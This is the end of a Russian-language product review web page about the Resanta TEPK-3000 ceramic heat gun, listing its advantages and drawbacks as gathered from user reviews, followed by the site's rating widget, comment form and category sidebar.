<p>Эта модель оборудована керамическим нагревательным элементом. Она не сжигает воздух, что особенно важно, если вы используете устройство в жилой комнате.</p>



<p>Несложная система управления позволяет регулировать мощность, выбирая оптимальный режим для каждой ситуации.</p>



<h2 class="wp-block-heading" id="otzyvy">Отзывы</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="299896" src="https://damsovet.net/wp-content/uploads/2023/11/1920-1920-1-2.webp" alt="" class="wp-image-299896"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="299894" src="https://damsovet.net/wp-content/uploads/2023/11/1920-1920-2-2.webp" alt="" class="wp-image-299894"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="411"  data-id="299895" src="https://damsovet.net/wp-content/uploads/2023/11/1920-1920-4-2.webp" alt="" class="wp-image-299895"/><meta itemprop="width" content="730"><meta itemprop="height" content="411"></span></figure>
</figure>



<p>Проанализировав отзывы, я выделил основные негативные и позитивные моменты, сейчас поделюсь с вами. Начну с отрицательных:</p>



<ul class="wp-block-list">
<li>Для не очень больших помещений</li>



<li>Точность сборки оставляет желать лучшего</li>



<li>Много деталей из пластика</li>



<li>Громкий звук</li>



<li>Большой расход электроэнергии</li>
</ul>



<p>Теперь перейдем к положительным:</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<ul class="wp-block-list">
<li>Греет сразу горячим воздухом</li>



<li>Компактность</li>



<li>Два режима работы</li>



<li>Маленькая, но производительная</li>



<li>Равномерный прогрев помещения</li>



<li>Без запаха</li>



<li>Простая в управлении</li>



<li>Экологичный нагревательный элемент</li>



<li>Эффективность, терморегулятор</li>
</ul>

<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>






    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="299889" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>    </div>


    <div class="entry-social">
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://damsovet.net/wp-content/uploads/2023/11/orig-8-2-150x150.webp"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>            </div>





<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://damsovet.net/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-resanta-tepk-3000/" content="Тепловая пушка Ресанта ТЭПК-3000">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="ДамСовет"><meta itemprop="telephone" content="ДамСовет"><meta itemprop="address" content="https://damsovet.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stroitelnyj-instrument/teplovye-pushki/teplovaya-pushka-resanta-tepk-3000/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://damsovet.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='299889' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3bd383088e" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="232"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	

    
</div><!-- #comments -->

            </main><!-- #main -->
        </div><!-- #primary -->

        
<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
    <div class="sticky-sidebar js-sticky-sidebar">

        
        <div id="categories-3" class="widget widget_categories"><div class="widget-header">Рубрики</div>
			<ul>
					<li class="cat-item cat-item-143"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/">Активный отдых, спорт и хобби</a>
<ul class='children'>
	<li class="cat-item cat-item-317"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/bassejny-naduvnye-karkasnye/">Бассейны надувные, каркасные</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/batuty/">Батуты</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/binokli/">Бинокли</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velosipedy/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/velotrenazhery/">Велотренажеры, степперы, беговые дорожки</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/giroskutery/">Гироскутеры</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/kvadrokoptery/">Квадрокоптеры</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/lyzhi-snoubordy/">Лыжи, сноуборды</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/nastolnye-igry/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/spinningi/">Спиннинги</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://damsovet.net/aktivnyj-otdyh-sport-i-hobbi/elektrosamokaty/">Электросамокаты, самокаты</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-80"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a>
<ul class='children'>
	<li class="cat-item cat-item-33"><a href="https://damsovet.net/kak-vybrat/besprovodnye-pylesosy/">Беспроводные пылесосы</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://damsovet.net/bytovaya-tehnika/protochnye-vodonagrevateli/">Водонагреватели</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://damsovet.net/bytovaya-tehnika/konditsionery/">Кондиционеры, сплит-системы</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://damsovet.net/bytovaya-tehnika/kotly/">Котлы, насосы для отопления</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://damsovet.net/bytovaya-tehnika/moyushhie-pylesosy/">Моющие пылесосы</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://damsovet.net/bytovaya-tehnika/nalobnye-fonari/">Налобные, ручные, кемпинговые фонари</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://damsovet.net/bytovaya-tehnika/obogrevateli/">Обогреватели, конвекторы, вентиляторы</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://damsovet.net/bytovaya-tehnika/otparivateli-dlya-odezhdy/">Отпариватели для одежды</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://damsovet.net/bytovaya-tehnika/parovye-shvabry/">Паровые швабры</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://damsovet.net/bytovaya-tehnika/parogeneratory/">Парогенераторы</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://damsovet.net/bytovaya-tehnika/paroochistiteli/">Пароочистители</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://damsovet.net/bytovaya-tehnika/pylesosy/">Пылесосы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://damsovet.net/kak-vybrat/robot-pylesosy/">Робот пылесосы</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://damsovet.net/bytovaya-tehnika/robot-stekloochistitel/">Роботы-мойщики окон</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://damsovet.net/bytovaya-tehnika/stabilizatory-napryazheniya/">Стабилизаторы напряжения</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://damsovet.net/bytovaya-tehnika/stekloochistiteli/">Стеклоочистители</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://damsovet.net/kak-vybrat/stiralnyj-mashiny/">Стиральные машины, сушильные машины</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://damsovet.net/bytovaya-tehnika/sushilki-dlya-ruk/">Сушилки для рук</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://damsovet.net/bytovaya-tehnika/schetchiki/">Счетчики на газ, воду, электроэнергию</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://damsovet.net/bytovaya-tehnika/termokruzhki/">Термокружки, термосы</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://damsovet.net/kak-vybrat/uvlazhniteli-vozduha/">Увлажнители, осушители, очистители воздуха</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://damsovet.net/bytovaya-tehnika/umnye-rozetki/">Умный дом, розетки</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://damsovet.net/bytovaya-tehnika/utyugi/">Утюги, гладильные системы</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://damsovet.net/bytovaya-tehnika/feny/">Фены, плойки, щипцы</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://damsovet.net/bytovaya-tehnika/filtry-dlya-vody/">Фильтры для воды</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://damsovet.net/kak-vybrat/holodilniki/">Холодильники, морозильные камеры и лари</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://damsovet.net/bytovaya-tehnika/elektronnye-napolnye-vesy/">Электронные напольные весы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-85"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a>
<ul class='children'>
	<li class="cat-item cat-item-145"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomagnitoly/">Автомагнитолы</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/avtomobilnye-pylesosy/">Автомобильные пылесосы</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/akkumulyatory/">Аккумуляторы, зарядные устройства</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://damsovet.net/kak-vybrat/videoregistratory/">Видеорегистраторы</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/domkraty/">Домкраты</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/kompressory/">Компрессоры</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/mojki-vysokogo-davleniya/">Мойки высокого давления</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/radar-detektory/">Радар-детекторы</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://damsovet.net/kak-vybrat/rezina-dlya-avtomobilya/">Резина и диски для автомобиля</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/signalizatsii/">Сигнализации</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/tolshhinomery/">Толщиномеры</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/fary-lampochki/">Фары, лампочки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-210"><a href="https://damsovet.net/vse-dlya-doma/">Все для дома</a>
<ul class='children'>
	<li class="cat-item cat-item-275"><a href="https://damsovet.net/vse-dlya-doma/antenny/">Антенны</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://damsovet.net/vse-dlya-doma/vanny/">Ванны</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://damsovet.net/vse-dlya-doma/gigienicheskie-dushi/">Гигиенические души</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://damsovet.net/vse-dlya-doma/gladilnye-doski/">Гладильные доски</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://damsovet.net/vse-dlya-doma/dzhakuzi/">Джакузи</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://damsovet.net/vse-dlya-doma/kaminy/">Камины</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://damsovet.net/vse-dlya-doma/mashinki-dlya-udaleniya-katyshkov/">Машинки для удаления катышков</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://damsovet.net/vse-dlya-doma/mojki/">Мойки</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://damsovet.net/vse-dlya-doma/polotentsesushiteli/">Полотенцесушители</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://damsovet.net/vse-dlya-doma/radiatory-batarei/">Радиаторы (батареи)</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://damsovet.net/vse-dlya-doma/rakoviny-dlya-vanny/">Раковины для ванны</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://damsovet.net/vse-dlya-doma/svetilniki/">Светильники</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://damsovet.net/vse-dlya-doma/unitazy/">Унитазы</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://damsovet.net/vse-dlya-doma/shvabry-vse-dlya-doma/">Швабры</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://damsovet.net/vse-dlya-doma/shvejnye-mashinki/">Швейные машинки</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-239"><a href="https://damsovet.net/vse-dlya-zhivotnyh/">Все для животных</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://damsovet.net/vse-dlya-puteshestvij/">Все для путешествий</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://damsovet.net/detskie-tovary/">Детские товары</a>
<ul class='children'>
	<li class="cat-item cat-item-301"><a href="https://damsovet.net/detskie-tovary/3d-ruchki/">3D ручки</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://damsovet.net/detskie-tovary/avtokresla-avtolyulki/">Автокресла, автолюльки</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://damsovet.net/detskie-tovary/begovely/">Беговелы</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://damsovet.net/detskie-tovary/velokresla/">Велокресла</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://damsovet.net/detskie-tovary/velosipedy-detskie-tovary/">Велосипеды</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://damsovet.net/detskie-tovary/videonyani-radionyani/">Видеоняни, радионяни</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://damsovet.net/detskie-tovary/giroskutery-sigvei/">Гироскутеры/сигвеи</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://damsovet.net/detskie-tovary/zubnye-pasty/">Зубные пасты</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://damsovet.net/detskie-tovary/igrovye-pristavki/">Игровые приставки</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://damsovet.net/detskie-tovary/igrovye-tsentry-bassejny/">Игровые центры, бассейны</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://damsovet.net/detskie-tovary/igrushki/">Игрушки</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://damsovet.net/detskie-tovary/iskusstvennye-elki/">Искусственные елки</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://damsovet.net/detskie-tovary/kacheli-ukachivayushhie-tsentry/">Качели, укачивающие центры</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://damsovet.net/detskie-tovary/kashi/">Каши</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://damsovet.net/kak-vybrat/kolyaska/">Коляски</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://damsovet.net/detskie-tovary/kompyuternye-kresla/">Компьютерные кресла</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://damsovet.net/detskie-tovary/konstruktory/">Конструкторы</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://damsovet.net/detskie-tovary/krovatki/">Кроватки</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://damsovet.net/detskie-tovary/kukly/">Куклы</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://damsovet.net/detskie-tovary/lanch-boksy/">Ланч-боксы</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://damsovet.net/detskie-tovary/matrasy/">Матрасы</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://damsovet.net/detskie-tovary/molokootsosy/">Молокоотсосы</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://damsovet.net/detskie-tovary/nastolnye-igry-detskie-tovary/">Настольные игры</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://damsovet.net/detskie-tovary/nastolnye-lampy/">Настольные лампы</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://damsovet.net/detskie-tovary/nebulajzery-dlya-ingalyatsij/">Небулайзеры для ингаляций</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://damsovet.net/detskie-tovary/party-stoly/">Парты, столы</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://damsovet.net/detskie-tovary/planshety-smart-chasy/">Планшеты, смарт-часы</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://damsovet.net/detskie-tovary/podarki/">Подарки</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://damsovet.net/detskie-tovary/podguzniki-trusiki/">Подгузники-трусики</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://damsovet.net/detskie-tovary/samokaty/">Самокаты, кикборды</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://damsovet.net/detskie-tovary/skejtbordy/">Скейтборды</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://damsovet.net/detskie-tovary/slingi/">Слинги</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://damsovet.net/detskie-tovary/sportivnye-kompleksy/">Спортивные комплексы</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://damsovet.net/detskie-tovary/stulchiki-dlya-kormleniya/">Стульчики для кормления</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://damsovet.net/detskie-tovary/elektricheskie-zubnye-shhetki/">Электрические зубные щетки</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://damsovet.net/detskie-tovary/elektromobili/">Электромобили</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-83"><a href="https://damsovet.net/kompyutery/">Компьютеры</a>
<ul class='children'>
	<li class="cat-item cat-item-43"><a href="https://damsovet.net/kak-vybrat/ssd/">SSD, NAS хранилища</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://damsovet.net/kompyutery/bloki-pitaniya/">Блоки питания</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://damsovet.net/kompyutery/veb-kamery/">Веб-камеры</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://damsovet.net/kak-vybrat/videokarta/">Видеокарта</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://damsovet.net/kompyutery/gejmpady/">Геймпады</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://damsovet.net/kak-vybrat/zhyostkie-diski/">Жёсткие диски</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://damsovet.net/kompyutery/zvukovye-karty/">Звуковые карты</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://damsovet.net/kompyutery/igrovye-kovriki-dlya-myshi/">Игровые коврики для мыши</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://damsovet.net/kompyutery/igrovye-kresla/">Игровые кресла</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://damsovet.net/kompyutery/igrovye-ruli/">Игровые рули</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://damsovet.net/kompyutery/istochniki-besperebojnogo-pitaniya-ibp/">Источники бесперебойного питания (ИБП)</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://damsovet.net/kompyutery/karty-videozahvata/">Карты видеозахвата</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://damsovet.net/kak-vybrat/klaviatury/">Клавиатуры</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://damsovet.net/kompyutery/kolonki/">Колонки</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://damsovet.net/kompyutery/kompyuternye-igrovye-stoly/">Компьютерные игровые столы</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://damsovet.net/kak-vybrat/kompyuternye-myshi/">Компьютерные мыши</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://damsovet.net/kak-vybrat/konsoli/">Консоли</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://damsovet.net/kak-vybrat/korpusa-dlya-pk/">Корпуса для ПК</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://damsovet.net/kak-vybrat/kulery/">Кулеры</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://damsovet.net/kak-vybrat/materinskie-platy/">Материнские платы</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://damsovet.net/kompyutery/modemy/">Модемы</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://damsovet.net/kak-vybrat/monitory/">Мониторы</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://damsovet.net/kompyutery/monobloki/">Моноблоки</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://damsovet.net/kak-vybrat/mfu/">МФУ</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://damsovet.net/kompyutery/naushniki-kompyuternye/">Наушники компьютерные, микрофоны</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://damsovet.net/kak-vybrat/noutbuk-kak-vybrat/">Ноутбуки</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://damsovet.net/kak-vybrat/operativnaya-pamyat/">Оперативная память</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://damsovet.net/kompyutery/ohlazhdenie-dlya-protsessora/">Охлаждение для процессора</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://damsovet.net/kompyutery/podstavki-dlya-noubukov/">Подставки для ноубуков</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://damsovet.net/kompyutery/printery/">Принтеры</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://damsovet.net/kak-vybrat/protsessory/">Процессоры</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://damsovet.net/kak-vybrat/routery-kak-vybrat/">Роутеры, адаптеры</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://damsovet.net/kak-vybrat/pk/">Сборка ПК</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-82"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a>
<ul class='children'>
	<li class="cat-item cat-item-137"><a href="https://damsovet.net/krasota-i-zdorove/alkotestery/">Алкотестеры</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://damsovet.net/krasota-i-zdorove/apparaty-dlya-litsa-shei/">Аппараты для лица, шеи</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://damsovet.net/krasota-i-zdorove/aspiratory/">Аспираторы</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://damsovet.net/krasota-i-zdorove/darsonval/">Дарсонваль</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://damsovet.net/krasota-i-zdorove/zubnye-tsentry/">Зубные центры</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://damsovet.net/kak-vybrat/zubnye-shhetki/">Зубные щетки</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://damsovet.net/krasota-i-zdorove/irrigatory-dlya-polosti-rta/">Ирригаторы для полости рта</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://damsovet.net/krasota-i-zdorove/lampy-dlya-manikyura/">Лампы для маникюра</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://damsovet.net/krasota-i-zdorove/massazhery/">Массажеры, массажные кресла</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://damsovet.net/krasota-i-zdorove/massazhnye-podushki/">Массажные подушки</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://damsovet.net/krasota-i-zdorove/matrasy-dlya-sna/">Матрасы для сна</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://damsovet.net/krasota-i-zdorove/mashinki-dlya-strizhki-volos/">Машинки для стрижки волос</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://damsovet.net/krasota-i-zdorove/overloki/">Оверлоки</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://damsovet.net/krasota-i-zdorove/protivozachatochnye-tabletki/">Противозачаточные таблетки</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://damsovet.net/krasota-i-zdorove/pulsoksimetry/">Пульсоксиметры</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://damsovet.net/krasota-i-zdorove/beskontaktnye-infrakrasnye-termometry/">Термометры</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://damsovet.net/krasota-i-zdorove/tonometry-davleniya/">Тонометры давления</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://damsovet.net/kak-vybrat/elektrobritvy/">Электробритвы, триммеры</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://damsovet.net/krasota-i-zdorove/epilyatory/">Эпиляторы</a>
</li>
</ul>
</li>
